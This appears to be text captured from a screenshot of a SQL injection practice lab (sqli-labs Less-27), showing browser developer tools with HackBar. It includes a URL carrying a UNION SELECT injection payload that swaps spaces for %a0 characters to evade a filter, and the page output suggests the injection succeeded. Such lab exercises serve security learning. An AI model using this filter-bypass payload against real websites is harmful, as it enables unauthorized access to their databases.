 Welcome Dhakkan
Your Login name:2
Your Password:1
台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ng SQL XSS Other
http://43.247.91.228:84/Less-27/index.php?id=0'%a0unioN%a0SelecT%a01,2,3%a0and%a0'1'='1